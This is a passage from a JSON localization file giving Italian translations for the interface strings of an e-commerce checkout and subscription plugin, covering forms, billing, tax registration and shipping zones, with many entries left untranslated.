Confirmation":["Conferma Password"],"Site Settings":[],"You can override the global password validation by going to the advanced settings.":[],"Show control":["Mostra controllo"],"Show Currency Code":["Mostra Codice Valuta"],"Last Name Label":["Etichetta Cognome"],"First Name Help":["Suggerimento Nome"],"First Name Label":["Etichetta Nome"],"Shipping Amount":[],"Add your description...":["Aggiungi la tua descrizione..."],"Add your title...":["Aggiungi il tuo titolo..."],"Form":["Form"],"Please complete your store to enable live mode. It's free!":[],"Complete your store setup.":[],"Your payment was successful. A receipt is on its way to your inbox.":[],"Thank you!":[],"Success! Redirecting...":["Successo! Reindirizzamento in corso..."],"Success Text":["Testo di Successo"],"Finalizing...":[],"Confirming":[],"Processing...":[],"Submitting...":[],"Submitting":[],"Loading Text":["Testo in caricamento"],"The this is the space between the rows of form elements.":["Spazio tra le righe degli elementi del form."],"Form Highlight Color":["Colore In Evidenza Del Form"],"Style":["Stile"],"Change Template":["Cambia Template"],"Form Template":["Form Template"],"Are you sure you want to change the template? This will completely replace your current form.":["Siete sicuri di voler cambiare il template? Questo sostituir\u00e0 completamente il form attuale."],"Custom Thank You Page":["Thank You Page Personalizzata"],"Thank You Page":["Thank You Page"],"Products & Behavior":["Prodotti & Comportamento"],"Customer can select multiple options.":["Il cliente pu\u00f2 selezionare pi\u00f9 opzioni."],"Customer must select one of the options.":["Il cliente deve selezionare una delle opzioni."],"Customer must purchase all options.":["Il cliente deve acquistare tutte le opzioni."],"Product Options":["Opzioni Prodotto"],"Choose An Invoice Product":["Scegli Una Fattura Del Prodotto"],"Choose A Donation Product":["Scegli un prodotto per la donazione"],"Choose A Starting Design":["Scegli un Design Iniziale"],"Buy me coffee!":["Comprami un caff\u00e8!"],"Label for donation":["Etichetta per la donazione"],"Add  Amount":["Aggiungi Importo"],"Add Suggested Donation Amount":["Aggiungi Importo Donazione Suggerito"],"Add Amount":["Aggiungi importo"],"Default Amount":["Elimina Importo"],"Allow custom amount to be entered":["Consenti l'inserimento di un importo personalizzato"],"Text":["Testo"],"Email Address":["Indirizzo Email"],"Display Name":["Mostra Il Nome"],"Url Slug":["Url Slug"],"Application UI Icon Pack":["Application UI Icon Pack"],"Camping & Hiking Icons":["Icone di Campeggio & Escursionismo"],"View all":["Vedi Tutti"],"New Tab %d":["Nuova Scheda %d"],"Billing Address":["Indirizzo Di Fatturazione"],"Billing Email":["Email Di Fatturazione"],"Billing Name":["Nome Di Fatturazione"],"Sample Data":["Dati D'Esempio"],"Info":["Info"],"Full":["Completo"],"Show Icon":["Mostra Icona"],"Thank you for your purchase! Please check your inbox for additional information.":["Grazie per l'acquisto! Controlla la tua casella di posta per ulteriori informazioni."],"is less than or equal to":["\u00e8 minore o uguale a"],"does not exist":["non esiste"],"exists":["esiste"],"Shipping Country":["Paese Di Spedizione"],"Billing Country":["Paese Di Fatturazione"],"Coupon(s)":["Codici Sconto"],"Product(s)":["Prodotti"],"Add Another Product":["Aggiungi un altro prodotto"],"Add Another Processor":["Aggiungi Un Altro Metodo Di Pagamento"],"PayPal":["Paypal"],"Stripe":["Stripe"],"not exist":["non \u00e8 presente"],"exist":["esiste"],"is less or equal to":["\u00e8 minore o uguale a"],"is greater or equal to":["\u00e8 maggiore o uguale a"],"is less than":["\u00e8 minore di"],"is greater than":["\u00e8 maggiore di"],"is not equal to":["\u00e8 diverso da"],"is equal to":["\u00e8 uguale a "],"matches none of":["non corrisponde a nessuno di"],"matches all of":["corrisponde a tutto"],"matches any of":["corrisponde a uno qualsiasi di"],"Add Another Coupon":["Aggiungi Un Altro Codice Sconto"],"%s off":["%s off"],"Set Rules":["Imposta Regole"],"OR":["Oppure"],"Add Conditions":["Aggiungi Condizioni"],"First, add some conditions for the display of this group of blocks.":["\u00c8 necessario aggiungere alcune condizioni per la visualizzazione di questo gruppo di blocchi."],"Conditional":["Condizionale"],"Configure Conditions":["Configura Condizioni"],"Configure different visibility conditions to control when the contents appear to customers.":["Configura diverse condizioni di visibilit\u00e0 per controllare quando i contenuti appaiono ai clienti."],"Conditions":["Condizioni"],"Edit Conditions":["Modifica Condizioni"],"AND":["E"],"Search for payment method...":["Cerca metodo di pagamento..."],"Search for country...":[],"Search for coupons...":[],"Search for products...":[],"Justification":["Giustificazione"],"Customize the width for all elements that are assigned to the center or wide columns.":["Personalizza la larghezza per tutti gli elementi assegnati alle colonne centrali."],"Wide":["Larghezza"],"Content":["Contenuto"],"Nested blocks will fill the width of this container. Toggle to constrain.":["I blocchi annidati riempiranno la larghezza di questo contenitore. Attiva per limitare."],"Nested blocks use content width with options for full and wide widths.":["I blocchi annidati utilizzano la larghezza del contenuto con opzioni per larghezze intere."],"Inner blocks use content width":["I blocchi interni utilizzano la larghezza del contenuto"],"Justify items right":["Giustifica elementi a destra"],"Justify items center":["Giustifica elementi al centro"],"Justify items left":["Giustifica elementi a sinistra"],"Sticky":["Sticky"],"No collections found.":[],"Loading...":[],"Search or type a collection name":[],"Select Collection Page":[],"Select an icon":["Seleziona un'icona"],"Tab Icon":["Icona Scheda"],"Search for a form...":["Cerca un modulo..."],"Choose a form":["Scegli un modulo"],"To add some products \"Add Products\" button.":["Per aggiungere alcuni prodotti, premi il pulsante \"Aggiungi prodotti\"."],"Custom":["Personalizzato"],"Create Product":["Crea Prodotto"],"New Form":["Nuovo Form"],"Add a checkout form":["Aggiungi un modulo di pagamento"],"Get started by selecting a form or start build a new form.":["Inizia selezionando un modulo o inizia a crearne uno nuovo."],"Select a checkout form":["Seleziona un modulo di pagamento"],"Enter a title for your form":["Inserisci un titolo per il tuo modulo"],"Create a Checkout Form":["Crea un Modulo di Checkout"],"Untitled Form":["Modulo senza titolo"],"Form Title":["Titolo Del Form"],"This form has been deleted or is unavailable.":["Questo form \u00e9 stato eliminato o non \u00e9 pi\u00f9 disponibile.\n"],"If there are errors in the checkout, they will display here.":["Se ci sono errori durante il checkout, verranno visualizzati qui."],"Add some checkbox text...":["Aggiungi del testo per la casella di controllo..."],"Checkbox Text":["Testo Checkbox"],"Checked by default":["Selezionato per impostazione predefinita"],"Value":["Valore"],"Bottom Border":["Bordo Inferiore"],"Border":["Bordo"],"Padding":["Padding"],"Spacing":["Spaziatura"],"Section Color":[],"Always show cart":["Mostra sempre il carrello"],"every month":["ogni mese"],"Basic":[],"Example Product":["Prodotto D'Esempio"],"Allow line item quantities to be editable.":["Consenti la modifica delle quantit\u00e0 degli articoli."],"Editable":["Modificabile"],"Allow line items to be removed.":["Consenti la rimozione delle voci."],"Removable":["Rimuovibile"],"Placeholder":["Placeholder"],"Collapsed":["Collassato"],"Width":["Larghezza"],"Borderless":["Senza Bordi"],"Create Buy Button":["Crea Pulsante Di Acquisto"],"Update Buy Button":[],"Select some products":["Seleziona alcuni prodotti"],"Products Info":[],"Change selected products":[],"Bundle Discount":["Sconto Bundle"],"Select Product":[],"To add a product for the cart button, click the \"Select Product\" button.":[],"Product Info":["Info Prodotto"],"Text Color":["Colore Testo"],"Background Color":["Colore Sfondo"],"Text Link":["Link al testo"],"Secondary Button":["Pulsante Secondario"],"Primary Button":["Pulsante Primario"],"Button Type":["Tipo Di Pulsante"],"Large":["Largo"],"Medium":["Medio"],"Small":["Piccolo"],"Button Size":["Dimensione Pulsante"],"Button Text":["Testo Pulsante"],"Input Placeholder":["Input Placeholder"],"Input Help":["Aiuto Inserimento"],"Input Label":["Etichetta di input"],"Change selected product":[],"Default country":["Paese predefinito"],"State Placeholder":["Stato Placeholder"],"Postal Code Placeholder":["Codice Postale (CAP) Placeholder"],"Address Placeholder":["Indirizzo Placeholder"],"City Placeholder":["Segnaposto Citt\u00e0"],"Country Placeholder":["Segnaposto Paese"],"Name Placeholder":["Segnaposto Nome"],"Show the \"name or company name\" field in the form.":["Mostra il campo \"nome o ragione sociale\" nel modulo."],"If products in the cart require tax but not shipping, we will show a condensed version specifically for tax collection.":["Se i prodotti nel carrello necessitano di tasse ma non di spedizione, verr\u00e0 mostrata una versione abbreviata esclusivamente per la riscossione delle tasse."],"Use a compact address if possible":["Utilizzare un indirizzo compatto se possibile"],"If tax or shipping is required for checkout the address field will automatically be required.":["Se per il pagamento sono richiesti tasse o spese di spedizione, il campo dell'indirizzo sar\u00e0 automaticamente obbligatorio."],"Required":["Richiesto"],"Attributes":["Attributi"],"%d payment":["%d pagamento","% pagamenti"],"once":["una volta"],"Previous":["Precedente"],"Last 365 Days":[],"This is a demo of a premium feature. To get this feature, please upgrade your plan.":[],"This is a demo of a premium feature. To get this feature, complete your setup and upgrade your plan.":[],"Go back.":["Torna Indietro"],"Cancel Pending Update":["Annulla Aggiornamento in Sospeso"],"Change Renewal Date":["Modifica data di rinnovo"],"Restore At...":["Ripristina a..."],"Pay Off Subscription":["Paga l'abbonamento"],"Pay Off":[],"Restore Now":["Ripristina ora"],"Payment method updated.":["Metodo di pagamento aggiornato"],"Tax disabled.":["Tassa disabilitata."],"Tax enabled.":["Tasse abilitate."],"Next retry:":["Prossimo tentativo:"],"No billing periods":["Nessun periodo di fatturazione"],"Time Period":["Periodo di tempo"],"Enable Automatic Retries":["Abilita tentativi automatici"],"Billing Periods":["Periodi di Fatturazione"],"Pending Update":["In attesa di aggiornamento"],"Retry Payment":["Riprova Pagamento"],"Are you sure you want to retry the payment? This will attempt to charge the customer.":["Sei sicuro di voler riprovare il pagamento? Questo tenter\u00e0 di addebitare il cliente."],"Payment retry successful!":["Pagamento riprovato con successo!"],"Could not complete the payment. Please check the order for additional details.":["Impossibile completare il pagamento. Si prega di controllare l'ordine per ulteriori dettagli."],"This will make the subscription active again and charge the customer immediately.":["Ci\u00f2 render\u00e0 nuovamente attivo l'abbonamento e addebiter\u00e0 immediatamente il cliente."],"The customer will immediately be charged the first billing period.":["Al cliente verr\u00e0 immediatamente addebitato il primo periodo di fatturazione."],"The customer will immediately be charged %s for the first billing period.":["Per il primo periodo di fatturazione, verr\u00e0 addebitato immediatamente al cliente %s."],"Restore Subscription":["Ripristina Abbonamento"],"Subscription restored.":["Iscrizione ripristinata."],"Restore Subscription At":["Ripristina abbonamento a"],"Renew Subscription At":["Rinnova abbonamento a"],"Pay off":["Saldare"],"Are you sure you want to pay off subscription? This will immediately charge the customer the remaining payments on their plan.":["Sei sicuro di voler pagare l'abbonamento? Questo addebiter\u00e0 immediatamente al cliente i pagamenti rimanenti sul proprio piano."],"Subscription paid off.":["Abbonamento pagato."],"Pause":["Pausa"],"Don't Pause":["Non mettere in pausa"],"Pause Subscription":["Metti in Pausa l'Abbonamento"],"Subscription paused.":["Iscrizione in pausa."],"Resume Subscription":["Riprendi Abbonamento"],"Are you sure you wish to resume this subscription?":["Sei sicuro di voler riprendere questo abbonamento?"],"Subscription resumed.":["Abbonamento riattivato"],"Revoke Purchase":["Annulla Acquisto"],"Unrevoke Purchase":["Annulla revoca acquisto"],"Revoke Purchase & Cancel Subscription":["Annulla acquisto & Annulla abbonamento"],"Unrevoke Purchase & Restore Subscription":["Annulla revoca acquisto e ripristina abbonamento"],"This action will remove the associated access and trigger any cancelation automations you have set up.":["Questa azione rimuover\u00e0 l'accesso associato e attiver\u00e0 tutte le automazioni di annullamento che hai impostato."],"This action will re-enable associated access.":["Questa azione riattiver\u00e0 l'accesso associato."],"The subscription will be canceled in order to revoke the purchase.":["L'abbonamento verr\u00e0 annullato per revocare l'acquisto."],"The subscription will be restored in order to restore the purchase. The customer will immediately be charged the first billing period.":["L'abbonamento verr\u00e0 ripristinato per ripristinare l'acquisto. Al cliente verr\u00e0 immediatamente addebitato il primo periodo di fatturazione."],"The subscription will be restored in order to restore the purchase. The customer will immediately be charged %s for the first billing period.":["L'abbonamento verr\u00e0 ripristinato al fine di ripristinare l'acquisto. Il cliente verr\u00e0 immediatamente addebitato di %s per il primo periodo di fatturazione."],"Complete Subscription":["Completa l'Abbonamento"],"Are you sure you want to complete this payment plan? This will eliminate any additional payments and mark the plan as complete. You cannot undo this.":["Sei sicuro di voler completare questo piano di pagamento? Ci\u00f2 eliminer\u00e0 eventuali ulteriori pagamenti e contrassegner\u00e0 il piano come completato. Non \u00e8 possibile annullare questa operazione."],"Subscription completed.":["Abbonamento completato."],"Are you sure you wish to cancel the pending update?":["Sei sicuro di voler annullare l'aggiornamento in sospeso?"],"Update canceled.":["Aggiornamento cancellato"],"Don't cancel":["Non cancellare"],"When do you want to cancel the subscription?":["Quando vuoi annullare l'abbonamento?"],"Subscription scheduled for cancelation.":["Annullamento dell'abbonamento programmato."],"Subscription canceled.":["Iscrizione annullata."],"Bills on":["Fatture su"],"Upcoming Billing Period":["Prossimo periodo di fatturazione"],"%d Remaining":["%d Rimasti"],"Restores on":["Ripristina il"],"Add Coupon":[],"Coupon Removed":[],"Coupon Added":[],"Renews on":["Rinnova il"],"Trial ends on":["La prova termina il"],"Cancels on":["Annulla il"],"Lifetime Subscription":["Abbonamento a Vita"],"Lifetime":["Per tutta la vita"],"Prorate Charges":["Rate proporzionali"],"%d day left in trial":["%d giorno rimasto di prova","%d giorni rimasti di prova"],"Applied to balance":["Applicato al saldo"],"Customer Credit":["Credito Cliente"],"Bills Now":["Fattura Adesso"],"Choose a trial end date":["Scegli una data di fine prova"],"Started":["Iniziato"],"Change Price":[],"Edit Amount":[],"Update Subscription Price":[],"Update Amount":["Aggiorna Importo"],"Schedule Update":["Pianifica Aggiornamento"],"Update Subscription":["Aggiorna Abbonamento"],"Update Immediately":["Aggiorna Immediatamente"],"Subscription Details":["Dettagli Abbonamento"],"Subscription updated.":["Abbonamento aggiornato."],"Total Of Installment Payments Remaining":[],"Outstanding Installments":[],"Lost Monthly Recurring Revenue":[],"MRR Lost":[],"Total Monthly Recurring Revenue":[],"MRR":[],"Number Of New Trials":[],"New Trials":[],"Number Of New Subscriptions":[],"New Subscriptions":[],"Total Number Of Subscriptions":[],"Total Subscriptions":[],"Integration Providers":["Fornitori di integrazione"],"Failed to save.":["Salvataggio non riuscito."],"Return Request":[],"Variant Option":[],"Incoming Webhook":[],"Statistic":["Statistica"],"Shipping Rate":[],"Shipping Zone":[],"Shipping Profile":[],"Shipping Protocol":[],"Promotion":["Promozione"],"Product Group":["Gruppo di prodotti"],"Processor":["Processore"],"Product Media":["Media Prodotto"],"Billing Period":["Periodo Di Fatturazione"],"Manual Payment Method":["Metodo Di Pagamento Manuale"],"Provisional Accounts":[],"Payment Intent":["Intento di Pagamento"],"Media":["Media"],"Line Items":[],"Integration Provider Items":["Elementi del Fornitore di Integrazione"],"Integration Provider":["Provider di integrazione"],"Draft Checkout":[],"Coupon":["Codice Sconto"],"Cancellation Acts":["Atti di Annullamento"],"Bump":["Bump"],"Brand":[],"Activation":["Attivazione"],"Store":["Negozio"],"Enter your license key":["Inserisci la tua chiave di licenza"],"Enter your license key to activate your plan on thie store.":["Inserisci la tua chiave di licenza per attivare il tuo piano di abbonamento in questo negozio."],"Upgrade This Store":["Aggiorna Questo Negozio"],"Upgrade to Premium":[],"Manage how your store charges sales tax within each tax region. Check with a tax expert to understand your tax obligations.":["Gestisci il modo in cui il tuo negozio addebita l'imposta sulle vendite all'interno di ciascuna regione fiscale. Rivolgiti a un esperto fiscale per comprendere i tuoi obblighi fiscali."],"Tax Regions":["Regioni fiscali"],"Accept the order and apply reverse charge.":["Accetta l'ordine e applica l'inversione contabile."],"Accept the order but don\u2019t apply reverse charge.":["Accetta l'ordine ma non applicare l'inversione contabile."],"Reject the order and show an error.":["Rifiuta l'ordine e mostra un errore."],"Choose the checkout behavior when VAT verification fails.":["Scegli il comportamento al momento del pagamento quando la verifica dell'IVA fallisce."],"VAT Number Verification Failure":["Verifica del numero di partita IVA non riuscita"],"If enabled, apply reverse charge when applicable even when customers are in your home country.":["Se abilitato, applica l'inversione contabile quando applicabile anche quando i clienti si trovano nel tuo paese di origine."],"Local Reverse Charge":["Addebito Inverso Locale"],"If enabled, require all customer\u2019s in the EU to enter a EU VAT number when checking out.":["Se abilitato, richiedi a tutti i clienti nell'UE di inserire un numero di partita IVA UE al momento del check-out."],"Require VAT Number":["Richiedi Partita IVA"],"Change how your store manages EU VAT collection and validation.":["Cambia il modo in cui il tuo negozio gestisce la riscossione e la convalida dell'IVA UE."],"EU VAT Settings":["Impostazioni Partita Iva Europea"],"The fallback tax rate to use for checkouts when a specific tax registration is not found.":["L'aliquota fiscale di riserva da utilizzare per i pagamenti quando non viene trovata una registrazione fiscale specifica."],"Fallback Rate":["Tariffa di Fallback"],"If enabled, you can enter a tax rate to apply when a specific tax registration is not found.":["Se abilitato, puoi inserire un'aliquota fiscale da applicare quando non viene trovata una registrazione fiscale specifica."],"If enabled, you need to configure which tax regions you have tax nexus. Tax will only be collected for tax regions that are enabled. If disabled, no tax will be collected.":["Se abilitato, \u00e8 necessario configurare in quali regioni fiscali si dispone di tax nexus. Le imposte verranno riscosse solo per le regioni fiscali abilitate. Se disattivato, non verr\u00e0 riscossa alcuna imposta."],"Tax Collection":["Raccolta delle tasse"],"Manage how your store charges sales tax on orders, invoices, and subscriptions.":["Gestisci come il tuo negozio applica l'imposta sulle vendite su ordini, fatture e abbonamenti."],"Store Tax Settings":["Impostazioni Tasse Negozio"],"You don't have any tax registrations. Add a tax registration to start collecting tax.":["Non hai alcuna registrazione fiscale. Aggiungi una registrazione fiscale per iniziare a riscuotere le tasse."],"%s Tax Region":["%s Regione fiscale"],"You're not collecting sales tax for any states. Add a tax registration to start collecting tax.":["Non stai riscuotendo l'imposta sulle vendite per nessuno stato. Aggiungi una registrazione fiscale per iniziare a riscuotere le tasse."],"You're not collecting VAT in the UK. Add a tax registration to start collecting tax.":["Non riscuoti l'IVA nel Regno Unito. Aggiungi una registrazione fiscale per iniziare a riscuotere le tasse."],"You don't have any country-specific VAT registrations. If you're registered under one-stop shop then you don't need to create country-specific tax registrations. If you're not, add a tax registration to start collecting tax.":["Non disponi di registrazioni IVA specifiche per paese. Se sei registrato in uno sportello unico (OSS), non \u00e8 necessario creare registrazioni fiscali specifiche per paese. In caso contrario, aggiungi una registrazione fiscale per iniziare a riscuotere le tasse."],"You're not collecting any provincial tax in Canada. Add a tax registration to start collecting tax.":["Non stai riscuotendo alcuna tassa provinciale in Canada. Aggiungi una registrazione fiscale per iniziare a riscuotere le tasse."],"You're not collecting GST in Australia. Add a tax registration to start collecting tax.":["Non riscuoti la GST in Australia. Aggiungi una registrazione fiscale per iniziare a riscuotere le tasse."],"Add custom manual tax rates for specific countries.":["Aggiungi aliquote fiscali manuali personalizzate per paesi specifici."],"You\u2019ll need to collect sales tax if you meet certain state requirements, also known as nexus. To start collecting tax, you need to register with the appropriate state tax authority.":["Dovrai riscuotere l'imposta sulle vendite se soddisfi determinati requisiti statali, noti anche come nexus. Per iniziare a riscuotere le tasse, \u00e8 necessario registrarsi presso l'autorit\u00e0 fiscale statale competente."],"If you do business in the United Kingdom, you may be required to collect Value Added Tax (VAT).":["Se fai affari nel Regno Unito, ti potrebbe essere richiesto di riscuotere l'imposta sul valore aggiunto (IVA)."],"If you plan to submit a separate VAT return to each EU country, then you'll need to setup tax registrations for each country.":["Se prevedi di inviare una dichiarazione IVA separata per ogni paese dell'UE, dovrai configurare le registrazioni fiscali per ogni paese."],"If you need to collect provincial tax (British Columbia, Manitoba, Quebec, and Saskatchewan) in addition to GST\/HST, then you'll need to setup registrations for each province.":["Se devi riscuotere la tassa provinciale (British Columbia, Manitoba, Quebec e Saskatchewan) oltre a GST\/HST, dovrai configurare le registrazioni per ogni provincia."],"If you do business in Australia, you may be required to collect GST on sales in Australia.":["Se fai affari in Australia, ti potrebbe essere richiesto di riscuotere la GST sulle vendite in Australia."],"State Sales Tax Registrations":["Registrazioni Imposta sulle Vendite Statali"],"VAT Registration":["Registrazione IVA"],"Country-Specific VAT Registrations":["Registrazioni IVA specifiche per paese"],"GST Registration":["Registrazione GST"],"Rest Of The World":["Resto Del Mondo"],"United States":["Stati Uniti"],"Canada":["Canada"],"United Kingdom":["Regno Unito"],"European Union":["Unione Europea"],"Australia":["Australia"],"Tax Zone":["Zona Imposte"],"Tax Registration":["Registrazione fiscale"],"Tax is automatically calculated and applied to orders. Make sure you\u2019re registered with the appropriate tax jurisdictions before enabling tax collection.":["L'imposta viene calcolata automaticamente e applicata agli ordini. Assicurati di essere registrato presso le giurisdizioni fiscali appropriate prima di abilitare la riscossione delle imposte."],"Make sure you\u2019re registered with the appropriate tax jurisdictions before enabling tax collection.":["Assicurati di essere registrato presso le giurisdizioni fiscali appropriate prima di abilitare la riscossione delle imposte."],"Tax Rate":["Aliquota Fiscale"],"Automatic":["Automatico"],"Manual":["Manuale"],"Tax Calculation":["Calcolo Delle Tasse"],"Region":["Regione"],"State":["Stato"],"Province":["Provincia"],"Country":["Paese"],"Collect Tax":["Riscuoti Tasse"],"Enable this if your business makes up to \u20ac10,000 EUR in sales to other EU countries and you only plan to submit a domestic VAT return. If enabled, your home country VAT rate will apply to all EU orders.":["Abilita questa opzione se la tua azienda realizza fino a \u20ac 10.000 EUR di vendite in altri paesi dell'UE e prevedi di presentare solo una dichiarazione IVA nazionale. Se abilitata, l'aliquota IVA del tuo paese d'origine verr\u00e0 applicata a tutti gli ordini UE."],"Micro-Business Exemption":["Esenzione per Microimprese"],"If enabled, your store will collect EU VAT for all EU countries. You should enable this option if you are registered via \"One-Stop Shop\" and plan to submit a single VAT return for all EU countries. If you are planning to submit separate VAT returns for each EU country then you should not enable this option. You should instead create separate tax registrations for each EU country.":["Se abilitato, il tuo negozio riscuoter\u00e0 l'IVA dell'UE per tutti i paesi dell'UE. Dovresti abilitare questa opzione se sei registrato tramite \"One-Stop Shop\" e intendi presentare un'unica dichiarazione IVA per tutti i paesi dell'UE. Se hai intenzione di presentare dichiarazioni IVA separate per ogni paese dell'UE, non dovresti abilitare questa opzione. Dovresti invece creare registrazioni fiscali separate per ogni paese dell'UE."],"Manage how your store collects EU VAT for all EU countries.":["Gestisci come il tuo negozio raccoglie l'IVA UE per tutti i paesi dell'UE."],"Collect EU VAT":["Riscuoti l'IVA UE"],"In applicable tax jurisdictions, your tax ID will show on invoices. If you don't have your tax ID number yet, you can enter it later.":["Nelle giurisdizioni fiscali applicabili, il tuo codice fiscale apparir\u00e0 sulle fatture. Se non hai ancora il tuo codice fiscale, puoi inserirlo in seguito."],"If enabled, your store will collect Canada GST\/HST for all provinces. If you need to collect additional provincial taxes for Quebec, British Columbia, Manitoba, or Saskatchewan then you will need to additionally create separate tax registrations for these provinces.":["Se abilitato, il tuo negozio raccoglier\u00e0 l'GST\/HST canadese per tutte le province. Se \u00e8 necessario riscuotere ulteriori tasse provinciali per Quebec, Columbia Britannica, Manitoba o Saskatchewan, sar\u00e0 necessario creare anche registrazioni fiscali separate per queste province."],"Collect Canada GST\/HST":["Riscuoti GST\/HST del Canada"],"Manage how your store collects GST\/HST for all Canadian provinces.":["Gestisci come il tuo negozio raccoglie GST\/HST per tutte le province canadesi."],"Canada GST\/HST":["Canada GST\/HST"],"Customers will be able to cancel their subscriptions from the customer portal. You can configure what happens when a subscription cancellation happens from the Subscriptions settings page.":["I clienti potranno annullare i propri abbonamenti dal portale clienti. Puoi configurare cosa succede quando un abbonamento viene annullato dalla pagina delle impostazioni degli abbonamenti."],"Allow Subscription Cancellations":["Consenti l'annullamento dell'abbonamento."],"Customers will be able to change subscription quantities from the customer portal.":["I clienti potranno modificare il numero di abbonamenti dal portale clienti."],"Allow Subscription Quantity Changes":["Consenti modifiche alla quantit\u00e0 di abbonamento"],"Customers will be able to switch pricing plans from the customer portal. You can configure what happens when a subscription change happens from the Subscriptions settings page.":["I clienti potranno cambiare piano tariffario dal portale clienti. Puoi configurare cosa succede quando si verifica una modifica dell'abbonamento dalla pagina delle impostazioni degli abbonamenti."],"Allow Subscription Changes":["Consenti Modifiche all'Abbonamento"],"Manage what your customers are able to see and do from the customer portal.":["Gestisci ci\u00f2 che i tuoi clienti possono vedere e fare dal portale clienti."],"Customer Portal":[],"Revoke Purchase After All Payment Retries Fail":["Revocare l'acquisto dopo che tutti i tentativi di pagamento non sono riusciti"],"Revoke Immediately":["Cancella Immediatamente"],"Purchase Revoke Behavior":["Comportamento di Revoca dell'Acquisto"],"Whether or not a payment method should be required for subscriptions that have an initial period amount of $0 (free trial or coupon). This is useful if you want to offer a \"no credit card required\" free trials.":["Se \u00e8 necessario o meno un metodo di pagamento per le sottoscrizioni che hanno un importo iniziale di $0 (prova gratuita o coupon). Questo \u00e8 utile se si desidera offrire una prova gratuita \"senza carta di credito richiesta\"."],"Require Upfront Payment Method":["Richiedere Metodo di Pagamento Anticipato"],"Manage your subscription purchase behavior.":["Gestisci il comportamento di acquisto della tua sottoscrizione."],"Purchase Behavior":[],"If a subscription payment fails, the subscription is marked past due. When this happens we automatically retry the payment based on our smart retry logic. If the payment is still unsuccessful after the duration set above, the subscription will be canceled.":["Se il pagamento di un abbonamento non riesce, l'abbonamento viene contrassegnato come scaduto. Quando ci\u00f2 accade, riproviamo automaticamente il pagamento sulla base della nostra logica di tentativo intelligente. Se il pagamento non ha ancora successo dopo la durata impostata sopra, l'abbonamento verr\u00e0 annullato."],"Three Weeks":["Tre Settimane"],"Two Weeks":["Due Settimane"],"One Week":["Una Settimana"],"Cancel Subscriptions After":["Annulla Abbonamenti Dopo"],"Manage how your store handles failed subscription payments.":["Gestisci come il tuo negozio gestisce i pagamenti degli abbonamenti non riusciti."],"Failed Payments":["Pagamenti falliti"],"Days Before Renewal":[],"Choose how many days before the subscription renewal customers can cancel their plan through the customer dashboard. For example, if you set this to 7 days, customers will only be able to cancel their subscription during the week it renews. Please check for the legality of this setting in your region before enabling.":[],"Allow Self-Service Cancellations":[],"When enabled, this feature prevents customers from cancelling their subscription on the customer dashboard until a set number of days before renewal.":[],"Delay Self-Service Cancellations":[],"When a cancellation happens immediately, the subscription is canceled right away. When a cancellation happens at the billing period end, the subscription remains active until the end of the current billing period.":["Quando una cancellazione avviene immediatamente, l'abbonamento viene annullato subito. Quando una cancellazione avviene alla fine del periodo di fatturazione, l'abbonamento rimane attivo fino alla fine del periodo di fatturazione corrente."],"Cancellations Happen":["Annullamenti Accadono"],"When an upgrade or downgrade happens immediately, a prorated invoice will be generated and paid. If the invoice payment fails, the subscription will not be updated. In the case of a downgrade, the invoice will likely have a $0 balance and a credit may be applied to the customer. When an upgrade or downgrade happens at the next billing period, the subscription won't be updated until the next payment date.":["Quando un aggiornamento o un declassamento avviene immediatamente, verr\u00e0 generata e pagata una fattura proporzionale. Se il pagamento della fattura non riesce, l'abbonamento non verr\u00e0 aggiornato. Nel caso di un declassamento, la fattura avr\u00e0 probabilmente un saldo di $0 e potrebbe essere applicato un credito al cliente. Quando un aggiornamento o un declassamento avviene al prossimo periodo di fatturazione, l'abbonamento non verr\u00e0 aggiornato fino alla prossima data di pagamento."],"Upgrades Happen":["Aggiornamenti in corso"],"Downgrades Happen":["Downgrade In corso"],"Manage how your store handles subscription upgrades, downgrades, and cancellations.":["Gestisci come il tuo negozio gestisce gli aggiornamenti, i declassamenti e le cancellazioni degli abbonamenti"],"Upgrades, Downgrades, and Cancellations":["Upgrades, Downgrades, and Cancellazioni"],"Next Billing Period":["Prossimo periodo di fatturazione"],"You don't have any survey answers. Please add at least one to collect cancellation feedback.":["Non hai risposte al sondaggio. Aggiungine almeno uno per raccogliere il feedback sull'annullamento."],"Survey Answers":["Risposte al sondaggio"],"Are you sure you want to delete this?":["Sei sicuro di volerlo eliminare?"],"Cancel Link":["Link Di Cancellazione"],"Button":["Bottone"],"Provide a discount to keep a subscription.":["Fornisci uno sconto per mantenere l'abbonamento."],"Renewal Discount":["Sconto Rinnovo"],"Skip Link":["Salta Link"],"Cancellation survey options.":["Opzioni sondaggio di cancellazione."],"Cancellation Survey":["Sondaggio di cancellazione"],"Turning this on will collect subscription cancelation reasons and optionally offer a discount to keep their subscription active.":["Attivando questa funzionalit\u00e0, si raccoglieranno le cause delle cancellazioni degli abbonamenti e, se lo si desidera, si potr\u00e0 proporre uno sconto per persuadere a conservare l'abbonamento attivo."],"Pro":[],"Subscription Saver & Cancelation Insights":["Abbonamenti Salvati E Dettagli Sulle Disdette"],"Subscription Saver & Cancellation Insights":["Salvataggio Abbonamenti & Informazioni sulle Cancellazioni"],"The prompt that will appear when you request more information.":["Il prompt che apparir\u00e0 quando richiedi maggiori informazioni."],"Comment Prompt":["Richiesta di commento"],"Should the customer be prompted for additional information?":["Al cliente devono essere richieste ulteriori informazioni?"],"Request Comments":["Richiesta Commenti"],"Offer the rewewal discount when this option is selected":["Offri lo sconto di rinnovo quando questa opzione viene selezionata"],"Offer Discount":["Offri Uno Sconto"],"The customer-facing label for this cancellation reason.":["Il motivo di cancellazione presentato al cliente attraverso l'etichetta."],"Label":["Etichetta"],"New Cancellation Reason":["Nuovo Motivo di Cancellazione"],"Edit Cancellation Reason":["Modifica motivo di annullamento"],"Answer created.":["Risposta creata."],"Answer updated.":["Risposta aggiornata."],"Can you tell us a little more?":["Puoi dirci qualcosa di pi\u00f9?"],"The amount of times a single customer use the renewal discount.":["Il numero di volte in cui un singolo cliente utilizza lo sconto per il rinnovo."],"No shipping zones or rates":[],"Create Zone":[],"Shipping zones are geographic regions where you ship products.":[],"Shipping Zones & Rates":[],"2. Create Rate":[],"1. Create Zone":[],"Add Zone":[],"Edit Zone":[],"Next":["Successivo"],"Select Countries":[],"United States,  United Kingdom, Global ...":[],"Zone Name":[],"Zone added":[],"Zone updated":[],"Select at least one country to create zone.":[],"Fallback":[],"Condition":[],"Customers won't be able to complete checkout for products in this zone.":[],"Shipping rate deleted":[],"Fallback Zone":[],"This zone is optionally used for regions that are not included in any other shipping zone.":[],"Rest Of The World Fallback Zone":[],"Are you sure?":[],"Shipping zone deleted":[],"Add New Profile":[],"Add custom rates or destination restrictions for groups of products.":[],"Custom Shipping Profiles":[],"All products":[],"Set where 